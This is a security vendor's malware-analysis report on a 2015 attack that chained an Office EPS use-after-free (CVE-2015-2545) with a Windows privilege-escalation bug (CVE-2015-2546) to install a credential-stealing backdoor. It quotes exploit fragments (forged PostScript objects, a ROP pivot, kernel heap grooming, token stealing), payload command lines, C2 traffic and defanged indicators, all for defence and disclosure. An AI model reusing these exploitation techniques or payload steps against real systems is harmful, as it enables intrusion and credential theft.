

### **Two for One: Microsoft Office Encapsulated PostScript and Windows Privilege Escalation Zero-Days**

FireEye recently uncovered an attack exploiting two previously unknown vulnerabilities, one in Microsoft Office (CVE-2015-2545) and another in Windows (CVE-2015-2546). Both vulnerabilities are patched this Tuesday because of Microsoft's immediate response.

The attackers hid the exploit within a Microsoft Word document (.docx) that appeared to be a resume. The combination of these two exploits grant fully privileged remote code execution.

FireEye products and services identify this activity as Exploit.Downloader.docx.MVX, Malware.Binary.Docx, GINGERSNAP, and RUBYVINE within the user interfaces.

### **Attack Overview**

The malicious document first gets control of the WINWORD.EXE process from within PostScript (PS) in an Encapsulated PostScript (EPS) file. This includes triggering CVE-2015-2545 in EPSIMP32.FLT, searching memory for gadgets, and pivoting to ROP. ROP marks the shellcode stage as executable via Kernel32!VirtualProtect, and executes it.

The shellcode stage loads a DLL that contains an exploit for CVE-2015-2546. The exploit elevates privileges of the current process to SYSTEM. As SYSTEM, the exploit injects a thread into explorer.exe that downloads a DLL from the attackers server and runs it with rundll32.exe.

The downloaded DLL decompresses, decodes, and drops to disk another DLL with the name adiecl.dll, which performs the following actions:

- 1. Checks network connectivity by querying major search engines: Google, Baidu, Yahoo, or Hotmail
- 2. Runs only during office hours (configurable) and if the OS version is Microsoft XP or higher
- 3. The backdoor is added as a Winlogon Fake Notification Package to be loaded as soon as the victim logs on to the system
- 4. Pulls commands from a list of compromised websites
- 5. Uses a symmetric key and custom encoding to send and receive data over the network
- 6. Stores the infection status as well as the configuration details in an encoded configuration file with the name apm.dat
- 7. Impersonates the logged on user to steal credentials
- 8. Installs as a Service if requested with the following names:
	- a. Runtime Agent for Adobe Reader 9
	- b. Windows P2P Tunneling Service
	- c. User Search
- 9. Deletes itself if expiration date is exceeded



## **CVE-2015-2545 – Encapsulated PostScript (EPS) forall Use-After-Free (UAF) Exploit**

The EPS exploit applies modern exploitation techniques to PostScript. Particularly, the exploit forges PostScript objects by allocating strings over freed objects in a use-after-free situation. Much like Flash exploits would corrupt Flash vectors to read/write out of bounds in the heap and loaded modules, this exploit forges a PostScript string object with size 0x7fffffff. Similarly, as Flash exploits would corrupt Flash objects to redirect function table dereferences, this exploit does so with a forged PostScript file object.

CVE-2015-2545 Details

CVE-2015-2545 is a use-after-free vulnerability in forall enumeration in Encapsulated PostScript (EPS).

Encapsulated PostScript (EPS) is a DSC-conforming PostScript document with additional restrictions that is intended to be used as a graphics file format. EPS files are typically selfcontained and predictable.<sup>1</sup> In this attack, a malicious EPS file is embedded within a Microsoft Office document.

To perform a set of operations on members of an enumerable PostScript object, such as an array or a string, EPS defines a forall operator that takes an array and a procedure as operands. The procedure is performed on each member of the array.

"If the first operand is a dictionary, forall pushes a key and a value on the operand stack and executes proc for each key-value pair in the dictionary. The order in which forall enumerates the entries in the dictionary is arbitrary. New entries put in the dictionary during execution of proc may or may not be included in the enumeration."<sup>2</sup>

The following disassembly demonstrates the aforementioned logic—please note that there is a ptrNext pointer pointing to the next key-value pair in the dictionary. Within the deferred\_exec function call, the exploit deletes the rest of the key-value pairs in the dictionary, and thus implicitly corrupts the ptrNext value. During the next iteration, ptrNext points to attacker controlled data, resulting in malicious program execution.

```
1002C64C loc_1002C64C:
1002C64C cmp eax, ebx
1002C64E jz short loc_1002C6A0
1002C650 lea eax, [ebp+var_48]
1002C653 push eax
1002C654 lea eax, [ebp+elements]
1002C657 push eax
1002C658 lea eax, [ebp+ptrNext] ; ptrNext initialized as -1
1002C65B push eax
1002C65C lea ecx, [esi+30h]
1002C65F call get_userdict_pair
1002C664 lea eax, [ebp+elements]
```
 $1$  https://en.wikipedia.org/wiki/Encapsulated PostScript

<sup>2</sup> http://www-cdf.fnal.gov/offline/PostScript/PLRM2.pdf



1002C667 push eax 1002C668 mov ecx, edi 1002C66A call store to stack 1002C66F lea eax, [ebp+var\_48] 1002C672 push eax 1002C673 mov ecx, edi 1002C675 call store to stack 1002C67A mov ecx, [ebp+pXxxObj] 1002C67D lea eax, [ebp+proc] 1002C680 push eax 1002C681 call deferred\_exec 1002C686 mov eax, [ebp+ptrNext] ; freed item pointer 1002C689 jmp short loc 1002C64C **Figure 1 forall operator disassembly** 

#### Forged PostScript Objects

The EPS interpreter manipulates entities called PostScript objects. Some objects are data, such as numbers, booleans, strings, and arrays. Other objects are elements of programs to be executed, such as names, operators, and procedures. PostScript objects in memory usually have the structure shown in Figure 2.

struct PostScript object { dword type; dword attr; dword value1; dword value2;  $\frac{1}{1}$  if array, point to userdict where store the array object } ps\_obj; **Figure 2 PostScript Object Struct** 

A user-defined dictionary has the structure shown in Figure 3. struct {

dword \* pNext; // or null dword dwIndex; ps obj key; ps\_obj value;  $}$ kv; **Figure 3 User-defined Dictionary Struct**

With these structs in mind, a dictionary defined as in Figure 4 is present in memory as shown in Figure 5.

/aDictZ 3 dict def aDictZ begin /keyZ1 [11] def /keyZ2 16#100000 array def /keyZ3 [13] def aDictZ end **Figure 4 Dictionary definition**

039b8870 03a02148 03a02178 03a021a8 00000000 user dict

0:000> d 03a02148 la 03a02148 00000000 000002b4 00000300 00000000 03a02158 039ddc78 04426b34 00030000 00000000



03a02168 04421698 039e5e54 0:000> da 039ddc78 039ddc78 "keyZ1"

0:000> dd 03a02178 la 03a02178 00000000 000002b5 00000300 00000000 03a02188 039ddca8 04426b40 00030000 00000000 03a02198 039dcb58 039e5e5c 0:000> da 039ddca8 039ddca8 "keyZ2"

0:000> dd 03a021a8 la 03a021a8 00000000 000002b6 00000300 00000000 03a021b8 039ddcd8 04426b4c 00030000 00000000 03a021c8 04421698 039e5e64 0:000> da 039ddcd8 039ddcd8 "keyZ3" **Figure 5 Dictionary in memory** 

Within the forall procedure, the exploit frees the second and third objects from the dictionary, and allocates a new string object in their place. It writes data for a fake object into the new string (in the example below, to create a fake integer). Then, in the next iteration, the iterator receives a forged object from the interpreter consisting of the attacker-supplied data.

First, the exploit uses this to leak a pointer to an object, as shown in Figure 6.

- /st1 35 string def % op string will allocate 3 buffers
- % // after setup
- % 0:000> dd 03a32f98 lc
- % 03a32f98 677253dc 00000000 00000000 00000000
- % 03a32fa8 00000000 00000001 00000000 00000000
- % 03a32fb8 04421308 039e5e68 00000000 00000023 // 35 length string
- % 0:000> d 039e5e68 l4
- % 039e5e68 03a021a8 00000000 00000000 000000000
- % 0:000> d 03a021a8 l28/4 // alloc @ keyZ3
- % 03a021a8 67723f24 039e5e68 00000000 00000000
- % 03a021b8 00000000 00000007 00000000 00000000
- % 03a021c8 03a02178 00000024 // +1 null char
- % 0:000> d 03a02178 l24/4+1 // alloc @ keyZ2
- % 03a02178 00000000 000003ff 00000003 00000000 // keyZ2.key becomes a integertype
- % 03a02188 00000000 41414141 00000003 00000000
- % 03a02198 00000000 039e5e5c // leaked pointer

**Figure 6 String operator**

#### Full Read and Write Primitive Development

Having already developed the UAF to forge limited objects that dereference and/or leak data, the exploit writes fake data to memory as shown in Figure 7.

 % 0:000> d 04421308+0n428 % 044214b4 044214bc 044214ec cafebabe 41414141 ..B...B.....AAAA % 044214c4 41414141 41414141 41414141 00000003 AAAAAAAAAAAA.... % 044214d4 41414141 41414141 41414141 044214b8 AAAAAAAAAAAAAA..B. % 044214e4 00000000 7fffffff cafebabe 41414141 ............AAAA % 044214f4 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA % 04421504 41414141 41414141 00000000 7fffffff AAAAAAAA........ % 04421514 00030234 00020278 74737900 32336d65 4...x....ystem32 % 04421524 6e69575c 73776f64 65776f50 65685372 \WindowsPowerShe



ImageCurve 428 colortoned 436 add2 16#FF and put ImageCurve 429 colortoned 436 add2 -8 bitshift 16#FF and put ImageCurve 430 colortoned 436 add2 -16 bitshift 16#FF and put ImageCurve 431 colortoned 436 add2 -24 bitshift 16#FF and put ImageCurve 432 colortoned 484 add2 16#FF and put ImageCurve 433 colortoned 484 add2 -8 bitshift 16#FF and put ImageCurve 434 colortoned 484 add2 -16 bitshift 16#FF and put ImageCurve 435 colortoned 484 add2 -24 bitshift 16#FF and put ImageCurve 436 <BE BA FE CA> putinterval ImageCurve 440 <41 41 41 41> putinterval ImageCurve 444 <41 41 41 41> putinterval ImageCurve 448 <41 41 41 41> putinterval ImageCurve 452 <41 41 41 41> putinterval ImageCurve 456 <03 00 00 00> putinterval ImageCurve 460 <41 41 41 41> putinterval ImageCurve 464 <41 41 41 41> putinterval ImageCurve 468 <41 41 41 41> putinterval ImageCurve 472 colortoned 432 add2 16#FF and put ImageCurve 473 colortoned 432 add2 -8 bitshift 16#FF and put ImageCurve 474 colortoned 432 add2 -16 bitshift 16#FF and put ImageCurve 475 colortoned 432 add2 -24 bitshift 16#FF and put ImageCurve 476 <00 00 00 00> putinterval ImageCurve 480 <FF FF FF 7F> putinterval ImageCurve 484 <BE BA FE CA> putinterval ImageCurve 488 <41 41 41 41> putinterval ImageCurve 492 <41 41 41 41> putinterval ImageCurve 496 <41 41 41 41> putinterval ImageCurve 500 <41 41 41 41> putinterval ImageCurve 504 <41 41 41 41> putinterval ImageCurve 508 <41 41 41 41> putinterval ImageCurve 512 <41 41 41 41> putinterval ImageCurve 516 <00 00 00 00> putinterval ImageCurve 520 <FF FF FF 7F> putinterval

**Figure 7 Prepare Data**

It converts the data to a string type, with its base field set to 0 and length field set to 0x7fffffff. The string can then be used from PostScript to access the entire process space as seen in Figure 8.

```
colortonee type /stringtype eq { exit } if
 % whole memory read/write primitive
 % 0:000> d poi(044214b4 ) lc
 % 044214bc cafebabe 41414141 41414141 41414141
 % 044214cc 41414141 00000003 41414141 41414141
 % 044214dc 41414141 044214b8 00000000 7fffffff
 % 0:000> d poi(044214b8 ) la
 % 044214ec cafebabe 41414141 41414141 41414141
 % 044214fc 41414141 41414141 41414141 41414141
 % 0442150c 00000000 7fffffff <--- base 0, length 7fffffff
Figure 8 Read and Write Primitive
```
### Return-Oriented Programming

The exploit searches memory for gadgets by using built-in string operations on the forged string. Once the ROP chain is written into memory, the exploit forges a file type object with the



bytesavailable function pointer changed to point to the pivot. Finally, the exploit calls the bytesavailable function of the forged object (Figure 9), causing the EPS interpreter to pivot to the ROP chain.

canvas1 type /filetype eq { 11 atan pop 1 sin pop canvas1 % put forged filetype to operand stack bytesavailable % pivot to ROP pop 1 cos pop exit } if **Figure 9 Pivot to ROP with forged object** 

# **Shellcode**

Once the ROP chain transfers control to the shellcode, the shellcode loads a DLL that exploits CVE-2015-2546 to elevate the process (see next section for details). As SYSTEM, the shellcode injects a remote thread into explorer.exe and returns execution to WINWORD.

The thread in explorer.exe then downloads and executes a DLL payload from the attacker's server.

## **CVE-2015-2546 – tagPOPUPMENU Use-After-Free (UAF) Privilege Escalation Exploit**

The attack contains embedded DLLs that elevate the current process to SYSTEM privileges by exploiting CVE-2015-2546. The two DLLs exploit the same vulnerability, but target either 32-bit or 64-bit Windows. The vulnerability exists in most versions of Windows, but these exploits target Windows 7 (and do not bypass Supervisor Mode Execution Protection (SMEP)). CVE-2015-2546 Details

This is a traditional usermode callback UAF vulnerability. The root cause and exploitation techniques used are similar to the vulnerability CVE-2015-0057.

Within the vulnerable routine, xxxSendMessage initiates a user-mode callback. Through this callback, the attacker destroys the window and replaces the previously allocated structure with a maliciously crafted object. When the callback returns to the kernel, the vulnerable routine does not perform any validation of the dereferenced object. This results in the kernel trusting the malicious object, leading to elevation of privileges.

### Exploitation Steps

1. Using the popular User32!gSharedInfo / CLIENTINFO.ulClientDelta kernel information disclosure techniques, forge a tagWND object in user mode that contains the WFSERVERSIDEPROC status flag. When set, WFSERVERSIDEPROC causes the kernel to trust the pwnd->lpfnWndProc function by default. (Please note, symbol "User32!gSharedInfo" only available for Windows 7 and later)



2. Allocate large numbers of contiguous kernel memory by calling the routine win32k!NtUserCreateAcceleratorTable. The usermode program can specify the size of tagACCELTABLE structures, so the attacker chooses the same size as the targeted tagPOPUPMENU structures.

3. Based on the gSharedInfo information disclosure trick, locate and free one or more tagACCELTABLE structures to create holes.

4. Allocate tagPOPUPMENU structures by calling the routine CreateWindowEx(Menu class is equal 0x8000). The heap will allocate this structure into one of the holes from step 3 as seen below:

1: kd> dd fdef1160 fdef1160 00070182 00000000 00000000 00000005 fdef1170 00000000 00000000 00000000 00000000 tagACCELTABLE object fdef1180 00000000 00000000 00000080 00000000 fdef1190 fdef1254 89758030 56080008 63617355 -------- ------------------------------------ fdef11a0 0008010a 00000000 00000000 00000005 fdef11b0 00000000 00000000 00000000 00000000 tagACCELTABLE object fdef11c0 00000000 00000000 00000080 00000000 fdef11d0 0002001e 89758030 56080008 6d707355 -------- ------------------------------------ fdef11e0 00000000 00000000 fea12af0 00000000 fdef11f0 00000000 00000000 00000000 00000000 tagPOPUPMENU object \* fdef1200 00000000 00000000 ffffffff 00000000 fdef1210 000201a8 89758030 56080008 63617355 -------- ------------------------------------ fdef1220 00050196 00000000 00000000 00000005 fdef1230 00000000 00000000 00000000 00000000 tagACCELTABLE object fdef1240 00000000 00000000 00000080 00000000 fdef1250 00010138 89758030 46990008 20626747

5. Within the vulnerable routine, xxxSendMessage(MN\_SETTIMERTOOPENHIERARCHY) initiates a user-mode callback. Through this callback, the attacker destroys the window, which frees a block of memory. Related pseudocode is as follows:

```
VOID FreePopup(PPOPUPMENU ppopupmen)
  				{
								......
    								Validateppopupmenu(ppopupmen);
    								UserFreePool(ppopupmen);
    								......
 				}
```
6. Before returning to the vulnerable routine in kernel mode, the attacker will invoke win32k!NtUserCreateAcceleratorTable again (in user mode). This action will occupy the kernel memory previously freed with a new tagACCELTABLE structure, replacing the previously allocated tagPOPUPMENU structure.

7. When the user-mode callback returns to the kernel, the vulnerable routine does not perform any validation of the dereferenced object. This results in the kernel trusting the malicious object, leading to elevation of privileges.



Elevation Procedure

Once executing shellcode in kernel mode, the 32-bit exploit elevates the current process to SYSTEM privileges as follows:

- 1. Stores the content of the Global Descriptor Table Register (GDTR) into writable page nt!\_KUSER\_SHARED\_DATA 0xFFDF0000.
- 2. Find symbol nt!KiInitialPCR and then walks along KPCR -> KPRCB -> ETHREAD -> EPROCESS -> ActiveProcessLinks to SYSTEM Process.
- 3. Steal token from the SYSTEM.Token.

The logic of 64-bit shellcode, shown below in Figure 10, performs the same operations:



**Figure 10 64-bit kernel mode shellcode** 

## **Payload**

### First Stage

The exploit downloads a payload DLL from the attacker's server and loads it with the following command:



rundll32.exe <random\_name>,GetInstanceObjectEx -t abcd8888

The payload DLL contains a second-stage DLL encoded and LZNT1 compressed in the resource section. Once unpacked, the payload DLL writes the second-stage DLL (adiecl.dll 5f34be2e01b76e2902cc801a6156fdaf) to disk and runs it as follows:

rundll32.exe adiecl.dll,GetInstanceObjectEx -t init

The –t parameter can has three options:

- 1. init: Installs the DLL on the system, registry, and spawns multiple threads to start the backdoor
- 2. n: Checks to make sure it is running; otherwise, it restart the threads
- 3. ui: Creates an event but does not perform any other actions

The DLL checks if it is running in a debugger, and then proceeds to decode its configuration file (apm.dat).

Configuration File

The configuration file is obfuscated with a custom Base64 alphabet. An small example of this is shown in the table below. For full configurations, please review the appendix below.



The configuration file also contains the hours in which the malware should run (based on the local time of the infected machine) as the following shows:

officeStart=06:00 officeEnd=20:00  $sat=1$ sun=1 expiry=-1

In this instance, the payload runs only between 6:00 to 20:00 from Monday to Friday and does not expire, but could be set to expire in a number of days.

The malware checks Internet connectivity by attempting to access google.com, adobe.com, or baidu.com. If the payload receives a response of "HTTP 200 OK", it picks a pollcommandsite from its configuration and connects to the server to retrieve commands:

pollcommandsite1=hXXp://nic.net46[.]net/login.php?user=seema

pollcommandsites are attacker-controlled servers. In this case, the attackers appear to have compromised the web server in question as evidenced by Figure 11. The owner of one of the C2 domains, nic.net46[.].net, complains that the domain resolves to the wrong IP:



| $\leftarrow$ $\rightarrow$<br>$\mathbf{C}$<br>www.000webngsheepRaceboreC.html<br>$\mathbb{R}$                                                                                                    |                                                |                        |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|------------------------|
| Free Web Hosting Forum > 000WebHost Services > Customer Assistance<br><b>DIS EXAMPLE 2018 IS DISPONDED</b>                                                                                                    |                                                |                        |
| <b>F NEW REPLY</b>                                                                                                    | <b>Thread Tools <math>\triangledown</math></b> | Display Modes $\sim$   |
| D                                                                                                    |                                                | $(+1)$ $\blacksquare$  |
| manjit.singh<br>Junior Member                                                                                                    | Posts: 2<br>Join Date: Aug 2015                |                        |
| Unhappy DNS entry not correct - 08-27-2015, 02:56 AM                                                                                                    |                                                |                        |
| My free website nic.net46.net is pointing to a wrong IP address (do nslookup) 31.170.162.123, but on the Control Panel it says Website IP Address =<br>31.170.160.76.                                                       |                                                |                        |
| Becuase of this error I am unable to visit my website (Keep getting the error404.000webhost site). I was able to previously but this DNS mismatch<br>happened yesterday and I have been unable to visit since. Please help. |                                                |                        |
|                                                                                                    |                                                | $\triangleright$ QUOTE |

**Figure 11 Compromised infrastructure** 

The attacker's server sends commands to the client in the following format:

<size-4bytes><unk-4bytes><unk-2bytes><command\_4bytes><command\_content>

Then, the backdoor connect to each of the slpSites in the configuration. One, if not all three, of which is a compromised website:

```
slpSite1=190.96.47[.]9
slpSite2=103.13.228[.]132 
slpSite3=180.149.240[.]159
```
The backdoor sends a POST Request to each slpSite as follows:

POST / HTTP/1.1 Accept:  $*/*$ User-Agent: Mozilla/4.0 (compatible) Host: 103.13.228[.]132 Content-Length: 24 Connection: Keep-Alive Cache-Control: no-cache

ud7LDjtsTHe2tWeC8DYo8A\*\*

HTTP/1.1 200 OK Date: Fri, 04 Sep 2015 11:15:01 GMT Server: Apache/2.2.15 (CentOS) DAV/2 Set-Cookie: PHPSESSID=vt18kncl6emcfl3him7qn5rsr1; Content-Length: 7713 Connection: close Content-Type: text/html; charset=UTF-8 



<! DOCTYPE html> <head> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible <truncated>

The User-Agent is hard-coded. The HTTP POST data contains a token for authentication to the server. After the above request, the backdoor sends a second POST with the same authentication token.

### Additional Behavior

The backdoor grabs the explorer access token, impersonates the logged-on user, enumerates network credentials via the CredEnumerateA API, and eventually decrypts passwords (Generic Type) via the CryptUnprotectData API.

The malware is renamed after a reboot from adiecl.dll to apm.dll via registry:

HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet001\Control\SESSION MANAGER\"PendingFileRenameOperations" = \??\C:\Program Files\Adobe\Reader\9.0\Dis\adiecl.dll\0\??\C:\Program Files\Adobe\Reader\9.0\Dis\apm.dll\0\0

Finally, the backdoor is added as a Winlogon Fake Notification Package in order to be loaded as soon as the victim logs into the system:

SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify\ATIExfba32

|hKey = HKEY\_LOCAL\_MACHINE |Subkey = "SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\Notify\ATIExfba32pHandle = 0007F9DC

Asynchronous: 1 DllName: C:\Program Files\Adobe\Reader\9.0\Dis\apm.dll Impersonate: 0 Startup: WSE

## **Related Malware**

We've uncovered four payloads attributable to this threat actor:











Concrete observable activity exists since 2012 when one of the related payloads (mstun32.exe) was uploaded to Virus Total (VT); however, the compile date of mstun32.exe goes back to 2009-12-17, and passive DNS records for C2 (hXXp://updates.analyticspro.co[.]cc/img/0.gif) span from 2010-10-11 to 2011-10-08. Compile dates can easily be forged, but these two data points suggest that the attack using mstun32.exe occurred well before the payload landed on VT in 2012.

# **Additional IOCs**

The appendix includes decrypted configuration files for 3 of the 4 payloads. They are great references for IOCs, containing C2 infrastructure, file names, file paths, and registry keys.

|                | For the corrupted payload mstun32.exe, a few possible IOCs are apparent |
|----------------|-------------------------------------------------------------------------|
| Path           | APPDATA\\Microsoft\\Netmeeting\\1328-0013\\mstun32.dll                  |
| C <sub>2</sub> | hXXp://updates.analyticspro.col.lcc/img/0.gif                           |
| - C2           | 61.31.203[.]98                                                          |

For the corrupted payload mstun32.exe, a few possible IOCs are apparent:

### **Acknowledgements**

FireEye would like to thank Elia Florio of Microsoft working with us on this issue.



# **Appendix**

